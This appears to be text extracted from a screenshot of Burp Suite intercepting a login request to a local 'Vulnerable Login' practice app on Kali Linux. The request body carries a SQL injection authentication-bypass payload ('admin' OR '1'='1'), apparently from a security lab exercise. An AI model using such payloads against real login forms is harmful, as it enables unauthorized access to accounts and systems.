 1 2 3 4
13:55
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://127.0.0.1:5000 Open browser
Time Type Direction Method URL Status code Length
13:55:08 ... HTTP → Request POST http://127.0.0.1:5000/
Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://127.0.0.1:5000
10 Connection: keep-alive
11 Referer: http://127.0.0.1:5000/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 username=admin'+OR+'1'='1&password=test
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 16
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 136.6MB Disabled
like:
Vulnerable Login
127.0.0.1:5000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Login Form
Username: admin
Password: ••••••
Login
127.0.0.1
mistakes. Check important info.